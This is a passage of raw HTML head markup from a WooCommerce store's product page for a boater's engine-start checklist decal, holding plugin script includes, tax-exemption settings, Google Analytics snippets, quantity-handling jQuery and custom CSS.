<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.2" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.2" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.3" id="font-awesome-4-shim-js"></script>
<script id="aftax-blocks-frontj-js-extra">
var aftax_php_vars = {"aftax_translation_tax_exempt_notification":"Tax Exempted","aftax_translation_tax_exempt_heading":"Tax Exemption","aftax_translation_tax_exempt_message":"Do you want to include tax exemption?","admin_url":"https:\/\/www.dec-o-art.com\/wp-admin\/admin-ajax.php","nonce":"0433b70326","is_user_logged_in":"","enable_checkbox_for_logged_in_user":"","enable_message_for_logged_in_user":"","enable_vat_for_logged_in_user":"","enable_checkbox_for_guest_user":"","enable_message_for_guest_user":"1","enable_vat_for_guest_user":"","aftax_guest_message":"To qualify, you must have your tax exemption form uploaded in the My Account > Tax Exempt tab.","aftax_logged_in_user_message":"To qualify, you must have your tax exemption form uploaded in the My Account > Tax Exempt tab.","aftax_enable_auto_tax_exempttion":"no","vat_field_label":"VAT","dependable_class_name":"","aftax_list_of_all_countries":{"AF":"Afghanistan","AX":"\u00c5land Islands","AL":"Albania","DZ":"Algeria","AS":"American Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarctica","AG":"Antigua and Barbuda","AR":"Argentina","AM":"Armenia","AW":"Aruba","AU":"Australia","AT":"Austria","AZ":"Azerbaijan","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesh","BB":"Barbados","BY":"Belarus","PW":"Belau","BE":"Belgium","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivia","BQ":"Bonaire, Saint Eustatius and Saba","BA":"Bosnia and Herzegovina","BW":"Botswana","BV":"Bouvet Island","BR":"Brazil","IO":"British Indian Ocean Territory","BN":"Brunei","BG":"Bulgaria","BF":"Burkina Faso","BI":"Burundi","KH":"Cambodia","CM":"Cameroon","CA":"Canada","CV":"Cape Verde","KY":"Cayman Islands","CF":"Central African Republic","TD":"Chad","CL":"Chile","CN":"China","CX":"Christmas Island","CC":"Cocos (Keeling) Islands","CO":"Colombia","KM":"Comoros","CG":"Congo (Brazzaville)","CD":"Congo (Kinshasa)","CK":"Cook Islands","CR":"Costa Rica","HR":"Croatia","CU":"Cuba","CW":"Cura&ccedil;ao","CY":"Cyprus","CZ":"Czech Republic","DK":"Denmark","DJ":"Djibouti","DM":"Dominica","DO":"Dominican Republic","EC":"Ecuador","EG":"Egypt","SV":"El Salvador","GQ":"Equatorial Guinea","ER":"Eritrea","EE":"Estonia","SZ":"Eswatini","ET":"Ethiopia","FK":"Falkland Islands","FO":"Faroe Islands","FJ":"Fiji","FI":"Finland","FR":"France","GF":"French Guiana","PF":"French Polynesia","TF":"French Southern Territories","GA":"Gabon","GM":"Gambia","GE":"Georgia","DE":"Germany","GH":"Ghana","GI":"Gibraltar","GR":"Greece","GL":"Greenland","GD":"Grenada","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard Island and McDonald Islands","HN":"Honduras","HK":"Hong Kong","HU":"Hungary","IS":"Iceland","IN":"India","ID":"Indonesia","IR":"Iran","IQ":"Iraq","IE":"Ireland","IM":"Isle of Man","IL":"Israel","IT":"Italy","CI":"Ivory Coast","JM":"Jamaica","JP":"Japan","JE":"Jersey","JO":"Jordan","KZ":"Kazakhstan","KE":"Kenya","KI":"Kiribati","KW":"Kuwait","KG":"Kyrgyzstan","LA":"Laos","LV":"Latvia","LB":"Lebanon","LS":"Lesotho","LR":"Liberia","LY":"Libya","LI":"Liechtenstein","LT":"Lithuania","LU":"Luxembourg","MO":"Macao","MG":"Madagascar","MW":"Malawi","MY":"Malaysia","MV":"Maldives","ML":"Mali","MT":"Malta","MH":"Marshall Islands","MQ":"Martinique","MR":"Mauritania","MU":"Mauritius","YT":"Mayotte","MX":"Mexico","FM":"Micronesia","MD":"Moldova","MC":"Monaco","MN":"Mongolia","ME":"Montenegro","MS":"Montserrat","MA":"Morocco","MZ":"Mozambique","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NL":"Netherlands","NC":"New Caledonia","NZ":"New Zealand","NI":"Nicaragua","NE":"Niger","NG":"Nigeria","NU":"Niue","NF":"Norfolk Island","KP":"North Korea","MK":"North Macedonia","MP":"Northern Mariana Islands","NO":"Norway","OM":"Oman","PK":"Pakistan","PS":"Palestinian Territory","PA":"Panama","PG":"Papua New Guinea","PY":"Paraguay","PE":"Peru","PH":"Philippines","PN":"Pitcairn","PL":"Poland","PT":"Portugal","PR":"Puerto Rico","QA":"Qatar","RE":"Reunion","RO":"Romania","RU":"Russia","RW":"Rwanda","ST":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe","BL":"Saint Barth&eacute;lemy","SH":"Saint Helena","KN":"Saint Kitts and Nevis","LC":"Saint Lucia","SX":"Saint Martin (Dutch part)","MF":"Saint Martin (French part)","PM":"Saint Pierre and Miquelon","VC":"Saint Vincent and the Grenadines","WS":"Samoa","SM":"San Marino","SA":"Saudi Arabia","SN":"Senegal","RS":"Serbia","SC":"Seychelles","SL":"Sierra Leone","SG":"Singapore","SK":"Slovakia","SI":"Slovenia","SB":"Solomon Islands","SO":"Somalia","ZA":"South Africa","GS":"South Georgia\/Sandwich Islands","KR":"South Korea","SS":"South Sudan","ES":"Spain","LK":"Sri Lanka","SD":"Sudan","SR":"Suriname","SJ":"Svalbard and Jan Mayen","SE":"Sweden","CH":"Switzerland","SY":"Syria","TW":"Taiwan","TJ":"Tajikistan","TZ":"Tanzania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad and Tobago","TN":"Tunisia","TR":"T\u00fcrkiye","TM":"Turkmenistan","TC":"Turks and Caicos Islands","TV":"Tuvalu","UG":"Uganda","UA":"Ukraine","AE":"United Arab Emirates","GB":"United Kingdom (UK)","US":"United States (US)","UM":"United States (US) Minor Outlying Islands","UY":"Uruguay","UZ":"Uzbekistan","VU":"Vanuatu","VA":"Vatican","VE":"Venezuela","VN":"Vietnam","VG":"Virgin Islands (British)","VI":"Virgin Islands (US)","WF":"Wallis and Futuna","EH":"Western Sahara","YE":"Yemen","ZM":"Zambia","ZW":"Zimbabwe"},"aftax_currency_symbol_data":{"aftax_currency_symbol":"$","aftax_currency_pos":"left","aftax_thousand_sep":",","aftax_decimal_sep":".","aftax_num_decimals":"2"},"aftax_vat_number_block":null,"aftax_invalid_vat_notice":"Invalid Vat number.","aftax_is_auto_exemption":""};
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce-tax-exempt-plugin/blocks-compatibility/tax-exempt-checkout-block/src/js/af-tax-exempt-block/block.js?ver=1.0.1" id="aftax-blocks-frontj-js"></script>
<script src="https://www.dec-o-art.com/wp-content/themes/astra-child/script.js?ver=1.0.3" id="astra-child-theme-js-js"></script>
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-6V4208VLHS" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.dec-o-art.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-6V4208VLHS");
window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://www.dec-o-art.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dec-o-art.com/wp-json/wp/v2/product/7812" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dec-o-art.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.2" />
<link rel='shortlink' href='https://www.dec-o-art.com/?p=7812' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dec-o-art.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dec-o-art.com%2Fproduct%2Fmr7027-boaters-checklist-before-starting-engine-5-75x2-25%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dec-o-art.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dec-o-art.com%2Fproduct%2Fmr7027-boaters-checklist-before-starting-engine-5-75x2-25%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.162.1" /><script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>				<script>
jQuery(document).ready(function () {
let $quantity = jQuery('.single_variation_wrap').find('[name=quantity]');
jQuery(document).on('found_variation', function (e, variation) {
if (variation.step) {
$quantity.attr('step', variation.step);
$quantity.data('step', variation.step);
} else {
$quantity.attr('step', 1);
$quantity.data('step', 1);
}
if (variation.max_qty) {
$quantity.attr('max', variation.max_qty);
$quantity.data('max', variation.max_qty);
} else {
$quantity.removeAttr('max');
}
});
jQuery(document).on('reset_data', function () {
// Do not remove step attr - it can be used for some themes for +\- buttons
$quantity.attr('step', 1);
$quantity.data('step', 1);
$quantity.removeAttr('max');
});
});
</script>
<script>
// Handle Minimum Quantities by Tiered Pricing Table
(function ($) {
$(document).on('found_variation', function (event, variation) {
if (typeof variation.qty_value !== "undefined") {
// update quantity field with a new minimum
$('form.cart').find('[name=quantity]').val(variation.qty_value)
}
if (typeof variation.min_qty !== "undefined") {
// update quantity field with a new minimum
$('form.cart').find('[name=quantity]').attr('min', variation.min_qty);
}
});
})(jQuery);
</script>
<!--Compatibility with Avada theme-->
<style>
.tiered-pricing-table tbody td {
padding-left: 15px !important;
}
</style>
<script>
// Tiered Pricing WOOCS Compatibility
(function ($) {
$('.tpt__tiered-pricing').on('tiered_price_update', function (event, data) {
$.each($('.wcpa_form_outer'), function (i, el) {
var $el = $(el);
var product = $el.data('product');
if (product) {
product.wc_product_price = data.price;
$(el).data('product', product);
}
});
});
})(jQuery);
</script>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Elementor 3.32.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src=https://www.googletagmanager.com/gtag/js?id=G-22LWQ10YE3></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-22LWQ10YE3');
</script>
<meta name="google-site-verification" content="2uHVQwVotrej-kamtJWSBKzfWm1zd82L21UkBFWIJqs" />
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://www.dec-o-art.com/wp-content/uploads/2022/01/favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.dec-o-art.com/wp-content/uploads/2022/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dec-o-art.com/wp-content/uploads/2022/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.dec-o-art.com/wp-content/uploads/2022/01/favicon.png" />
<style id="wp-custom-css">
body, h1, h2, h3, h4, h5, h6, p{
font-smoothing: antialiased !important;
-moz-osx-font-smoothing: grayscale !important;
-webkit-font-smoothing: antialiased !important;
-webkit-text-shadow: rgba(255,255,255,0.01) 0 0 1px !important;
-webkit-text-stroke: rgba(255,255,255,0.01) 0.1px !important;
-webkit-text-stroke-width: 0.2px !important;
}
.woocommerce del,
.woocommerce del .amount {
text-decoration: line-through #000 !important;
color:#999 !important;
}
.checkout-button br{
display:none;
}
body.logged-in li.logged-out{
display:none;
}
body:not(.logged-in) li.logged-in{
display:none;
}
#tax_exemption_checkbox_div:after{
}
#tax_exemption_checkbox_div .woocommerce-form__label span{
display:none;
}
#tax_exemption_checkbox_div .woocommerce-form__label:after{
content: "Select if you are tax exempt.";
width:50%;
}
h3#ship-to-different-address:after{
content: "Please note: Dec-O-Art does not ship directly to P.O. boxes";
width:100%;
float:left;
display:block;
font-size: 16px;
margin: 25px 0;
font-weight:700;
}
.woocommerce form .form-row .input-checkbox{
display:inline-block !important;
}
li.cursor-pointer:hover{
cursor:default;
}
.woocommerce ul#shipping_method li label {
font-weight: 400;
position: relative;
left: 15px;
text-align: left;
padding-right: 15px;
}
.woocommerce ul#shipping_method li input {
margin: 5px 0 0 0;
top: 6px;
}
.elementor-slideshow__footer{
display:none !important;
}
td.product-price del{
opacity:0.5;
}
.pswp__caption{
display:none !important;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title{
background:transparent !important;
}
td.product-price del span.woocommerce-Price-amount bdi{
text-decoration: line-through;
}
.elementor-accordion .elementor-accordion-item{
margin-bottom:20px;
border: 1px solid #ad172b;
transition:0.4s;
-moz-transition:0.4s;
-webkit-transition:0.4s;
}
.elementor-accordion .elementor-accordion-item:hover{
-webkit-box-shadow: 0px 5px 20px 0px rgba(0,0,0,0.15);
-moz-box-shadow: 0px 5px 20px 0px rgba(0,0,0,0.15);
box-shadow: 0px 5px 20px 0px rgba(0,0,0,0.15);
transition:0.4s;
-moz-transition:0.4s;
-webkit-transition:0.4s;
}
.elementor-accordion .elementor-accordion-item+.elementor-accordion-item {
border-top: 1px solid #ad172b !important;
}
.custom-products-col .elementor-widget-divider, .custom-products-col .elementor-widget-heading{
opacity:0;
top: 20px;
transition:0.4s;
-moz-transition:0.4s;
-webkit-transition:0.4s;
}
.woocommerce ul.products li.product-category a img{
border-radius: 10px;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
}
.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link{
min-height:300px;
max-height:300px;
display: flex;
align-items: center;
}
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img{
max-height: 300px;
width: auto;
margin: 0 auto;
}
.astra-shop-thumbnail-wrap{
display:flex;
justify-content: center;
}
.elementor-products-grid ul.products.elementor-grid li.product{
border:1px solid #dddddd;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.elementor-products-grid ul.products.elementor-grid li.product:hover{
-webkit-box-shadow: 0px 5px 20px 0px rgba(0,0,0,0.1);
-moz-box-shadow: 0px 5px 20px 0px rgba(0,0,0,0.1);
box-shadow: 0px 5px 20px 0px rgba(0,0,0,0.1);
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.astra-shop-summary-wrap{
padding:20px !important;
}
.woocommerce ul.products li.product.product-category>a, .woocommerce-page ul.products li.product.product-category>a{
display: flex;
position: relative;
width: 100%;
}
.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product, .elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{
display: flex;
}
body.tax-product_cat .elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{
flex-direction: column;
}
body.tax-product_tag .elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{
flex-direction: column;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce-page ul.products li.product .woocommerce-loop-category__title{
font-size: 1em;
bottom: 0px;
width: 100%;
margin: 0 auto;
background-color: rgba(255,255,255,1);
left: 0;
}
.custom-products-col:hover .elementor-widget-divider, .custom-products-col:hover .elementor-widget-heading{
opacity:1;
top: 0px;
transition:0.4s;
-moz-transition:0.4s;
-webkit-transition:0.4s;
}
img.white-right-arrow{
margin-left:8px;
width:100%;
max-width:14px;
}
.elementor-nav-menu--main .elementor-item:hover{
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.elementor-nav-menu--main .elementor-item:hover:before{
content: url(/wp-content/uploads/2021/12/quote-sep-icon-1.png);
position:absolute;
top:-10px;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.uael-infobox-text>ul{
margin-top:20px;
}
.elementor-text-editor>ul, .uael-infobox-text>ul{
margin-left:0px;
}
.elementor-text-editor>ul>li, .uael-infobox-text>ul>li{
font-size:16px;
line-height:18px;
font-weight:500;
list-style:none;
background:url(/wp-content/uploads/2021/12/cta-check.png);
background-position:left 3px;
background-repeat:no-repeat;
padding-left:31px;
padding-bottom:15px;
}
.elementor-text-editor>ul>li>ul{
padding-top:20px;
margin-left:30px;
}
.elementor-text-editor>ul>li>ul>li{
font-size:16px;
line-height:18px;
font-weight:500;
list-style:none;
background:url(/wp-content/uploads/2021/12/red-arrow.png);
background-position:left 4px;
background-repeat:no-repeat;
padding-left:24px;
padding-bottom:15px;
}
ul.cta-check{
margin-left:0px;
}
ul.cta-check li{
font-size:16px;
line-height:18px;
font-weight:500;
list-style:none;
background:url(/wp-content/uploads/2021/12/cta-check.png);
background-position:left 3px;
background-repeat:no-repeat;
padding-left:31px;
padding-bottom:15px;
}
table:not(.variations):not(.shop_table){
width:100%;
border-radius:10px;
-moz-border-radius:10px;
-webkit-border-radius:10px;
border:1px solid #e9e9ea;
-webkit-box-shadow: 0px 20px 40px 0px rgba(0,0,0,0.15);
-moz-box-shadow: 0px 20px 40px 0px rgba(0,0,0,0.15);
box-shadow: 0px 20px 40px 0px rgba(0,0,0,0.15);
}
table.woocommerce-product-attributes tr:last-child th, table.woocommerce-product-attributes tr:last-child{
border-bottom-left-radius: 10px !important;
-moz-border-bottom-left-radius: 10px !important;
-webkit-border-bottom-left-radius: 10px !important;
border-bottom-right-radius: 10px !important;
-moz-border-bottom-right-radius: 10px !important;
-webkit-border-bottom-right-radius: 10px !important;
}
table:not(.variations):not(.shop_table) td, table:not(.variations):not(.shop_table) th{
border-width:0px !important;
}
table:not(.variations):not(.shop_table) td{
padding:11px 15px !important;
color:#656f80;
font-size:14px;
color:#231f20;
}
table:not(.variations):not(.shop_table) td a{
color:#ad172b;
}
table:not(.variations):not(.shop_table) th{
background:#231f20;
color:#ffffff;
font-weight:bold;
padding:15px;
}
table:not(.variations):not(.shop_table) th:first-child{
border-top-left-radius: 10px;
}
table:not(.variations):not(.shop_table) th:last-child{
border-top-right-radius: 10px;
}
table:not(.variations):not(.shop_table) tr:nth-child(odd) {background-color: #f4f4f4;}
ul.dark-text li{
color:#25292f !important;
}
.elementor-text-editor a{
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.elementor-text-editor a:hover{
border-bottom:1px solid #ad172b;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme .gform_footer button, .gform_wrapper.gravity-theme .gform_footer input, .gform_wrapper.gravity-theme .gform_page_footer button, .gform_wrapper.gravity-theme .gform_page_footer input, .elementor-button.elementor-size-sm{
font-family: "Montserrat", Sans-serif;
font-size: 14px;
font-weight: 400;
text-transform: uppercase;
letter-spacing: 3px;
background-color: #AD172B;
border-style: solid;
border-width: 1px 1px 1px 1px;
border-color: #AD172B;
border-radius: 50px 50px 50px 50px;
padding: 15px 35px 15px 35px;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme .gform_footer button:hover, .gform_wrapper.gravity-theme .gform_footer input:hover, .gform_wrapper.gravity-theme .gform_page_footer button:hover, .gform_wrapper.gravity-theme .gform_page_footer input:hover{
color: #AD172B;
background-color: #02010100;
border-color: #AD172B;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input[type=email], .gform_wrapper.gravity-theme input[type=number], .gform_wrapper.gravity-theme input[type=tel], .gform_wrapper.gravity-theme input[type=text], .gform_wrapper.gravity-theme textarea, input[type=email], input[type=number], input[type=password], input[type=reset], input[type=search], input[type=tel], input[type=text], input[type=url], select, textarea{
font-size: 16px;
color:#231f20;
border:1px solid #e0dcdd;
border-radius:6px;
-moz-border-radius:6px;
-webkit-border-radius:6px;
padding: 15px 18px;
background:#ffffff;
}
.elementor-search-form input[type=search]{
font-size: 16px !important;
color:#231f20 !important;
padding: 15px 18px !important;
background:#ffffff !important;
}
.elementor-search-form__icon{
background:#ffffff;
}
.elementor-search-form__container{
background:#ffffff !important;
}
.elementor-search-form__container{
border-color:#e0dcdd !important;
border-style: solid;
border-width:1px !important;
border-radius: 6px !important;
-moz-border-radius: 6px !important;
-webkit-border-radius: 6px !important;
}
.gform_wrapper.gravity-theme input[type=email]:hover, .gform_wrapper.gravity-theme input[type=number]:hover, .gform_wrapper.gravity-theme input[type=tel]:hover, .gform_wrapper.gravity-theme input[type=text]:hover, .gform_wrapper.gravity-theme textarea:hover, .gform_wrapper.gravity-theme input[type=email]:active, .gform_wrapper.gravity-theme input[type=number]:active, .gform_wrapper.gravity-theme input[type=tel]:active, .gform_wrapper.gravity-theme input[type=text]:active, .gform_wrapper.gravity-theme textarea:active, .gform_wrapper.gravity-theme input[type=email]:focus, .gform_wrapper.gravity-theme input[type=number]:focus, .gform_wrapper.gravity-theme input[type=tel]:focus, .gform_wrapper.gravity-theme input[type=text]:focus, .gform_wrapper.gravity-theme textarea:focus, input[type=email]:hover, input[type=email]:active, input[type=email]:focus, input[type=number]:hover, input[type=number]:active, input[type=number]:focus, input[type=password]:hover, input[type=password]:active, input[type=password]:focus, input[type=reset]:hover, input[type=reset]:active, input[type=reset]:focus, input[type=search]:hover, input[type=search]:active, input[type=search]:focus, input[type=tel]:hover, input[type=tel]:active, input[type=tel]:focus, input[type=text]:hover, input[type=text]:active, input[type=text]:focus, input[type=url]:hover, input[type=url]:active, input[type=url]:focus, textarea:hover, textarea:active, textarea:focus, .elementor-search-form__container:hover, .elementor-search-form__container:active, .elementor-search-form__container:focus{
border-color:#ad172b !important;
}
.gform_wrapper.gravity-theme select, select{
appearance:none;
-moz-appearance:none;
-webkit-appearance:none;
background:url(/wp-content/uploads/2021/12/select-arrow.png);
background-repeat:no-repeat;
background-position:97% center;
font-size: 16px;
color:#838383;
border:1px solid #e0dcdd;
border-radius:6px;
-moz-border-radius:6px;
-webkit-border-radius:6px;
padding: 15px 17px;
background-color:#ffffff;
height:51px;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme select:hover, select:hover{
background:url(/wp-content/uploads/2021/12/select-arrow-hover.png);
background-repeat:no-repeat;
background-position:97% center;
font-size: 16px;
border-color:#ad172b;
opacity: 1 !important;
color: #231f20;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme select:active, .gform_wrapper.gravity-theme select:focus, select:active, select:focus{
opacity: 1 !important;
color: #231f20;
}
.ginput_container_radio{
border: 3px solid #f2f0f0;
border-radius: 10px;
padding: 30px 30px 25px;
margin-top:-17px !important;
}
.gfield.radio{
margin-top:25px !important;
}
.gfield.radio legend.gfield_label{
background:#ffffff;
padding: 0 10px;
position: relative;
left: 20px;
top: 6px;
color: #231f20;
text-transform: uppercase;
font-size:14px;
font-weight: 500;
letter-spacing:2px;
}
input[type=radio] {
position: relative;
width: 1.5em;
height: 1.5em;
color: #363839;
border: 1px solid #bdc1c6;
border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
outline: 0;
cursor: pointer;
transition: background 175ms cubic-bezier(0.1, 0.1, 0.25, 1);
}
input[type=radio]::before {
position: absolute;
content: "●";
color: #ad172b;
display: block;
top: 0px;
left: 6px;
width: 20px;
height: 20px;
font-size: 19px;
opacity: 0;
}
input[type=radio]:checked {
color: #fff;
border-color: #ad172b;
background: #ad172b;
}
input[type=radio]:checked:focus{
color: #fff;
border-color: #ad172b;
background: #ad172b;
}
input[type=radio]:checked:hover{
color: #fff;
border-color: #ad172b;
background: #ad172b;
}
input[type=radio]:checked::before {
opacity: 1;
}
input[type=radio]:checked ~ label::before {
-webkit-clip-path: circle(40%);
clip-path: circle(40%);
}
.ginput_container_checkbox{
border: 3px solid #f2f0f0;
border-radius: 10px;
padding: 30px 30px 25px;
margin-top:-17px !important;
}
.gfield.checkbox{
margin-top:25px !important;
}
.gfield.checkbox legend.gfield_label{
background:#ffffff;
padding: 0 10px;
position: relative;
left: 20px;
top: 6px;
color: #231f20;
text-transform: uppercase;
font-size:14px;
font-weight: 500;
letter-spacing:2px;
}
input[type=checkbox] {
position: relative;
width: 1.5em;
height: 1.5em;
color: #363839;
border: 1px solid #bdc1c6;
border-radius: 6px;
-moz-border-radius: 6px;
-webkit-border-radius: 6px;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
outline: 0;
cursor: pointer;
transition: background 175ms cubic-bezier(0.1, 0.1, 0.25, 1);
}
input[type=checkbox]::before {
position: absolute;
content: "";
display: block;
top: 2px;
left: 7px;
width: 8px;
height: 14px;
border-style: solid;
border-color: #fff;
border-width: 0 2px 2px 0;
transform: rotate(45deg);
opacity: 0;
}
input[type=checkbox]:checked {
color: #fff;
border-color: #ad172b;
background: #ad172b;
}
input[type=checkbox]:checked:focus{
color: #fff;
border-color: #ad172b;
background: #ad172b;
}
input[type=checkbox]:checked:hover{
color: #fff;
border-color: #ad172b;
background: #ad172b;
}
input[type=checkbox]:checked::before {
opacity: 1;
}
.gfield.radio .gchoice label, .gfield.checkbox .gchoice label{
padding-left:5px;
font-size: 16px;
color: #231f20;
margin-top: 2px;
}
.gfield.radio .gchoice, .gfield.checkbox .gchoice{
margin-bottom:12px;
}
.gform_wrapper.gravity-theme input::-webkit-input-placeholder, .gform_wrapper.gravity-theme textarea::-webkit-input-placeholder, input[type=text]::-webkit-input-placeholder, input[type=email]::-webkit-input-placeholder { 
opacity: 0.7 !important;
color: #231f20;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:-moz-placeholder, .gform_wrapper.gravity-theme textarea:-moz-placeholder, input[type=text]:-moz-placeholder, input[type=email]:-moz-placeholder {
opacity: 0.7 !important;
color: #231f20;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input::-moz-placeholder, .gform_wrapper.gravity-theme textarea::-moz-placeholder, input[type=text]::-moz-placeholder, input[type=email]::-moz-placeholder {
opacity: 0.7 !important;
color: #231f20;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:-ms-input-placeholder, .gform_wrapper.gravity-theme textarea:-ms-input-placeholder, input[type=text]:-ms-input-placeholder, input[type=email]:-ms-input-placeholder {
opacity: 0.7 !important;
color: #231f20;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input::-ms-input-placeholder, .gform_wrapper.gravity-theme textarea::-ms-input-placeholder, input[type=text]::-ms-input-placeholder, input[type=email]::-ms-input-placeholder {
opacity: 0.7 !important;
color: #231f20;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
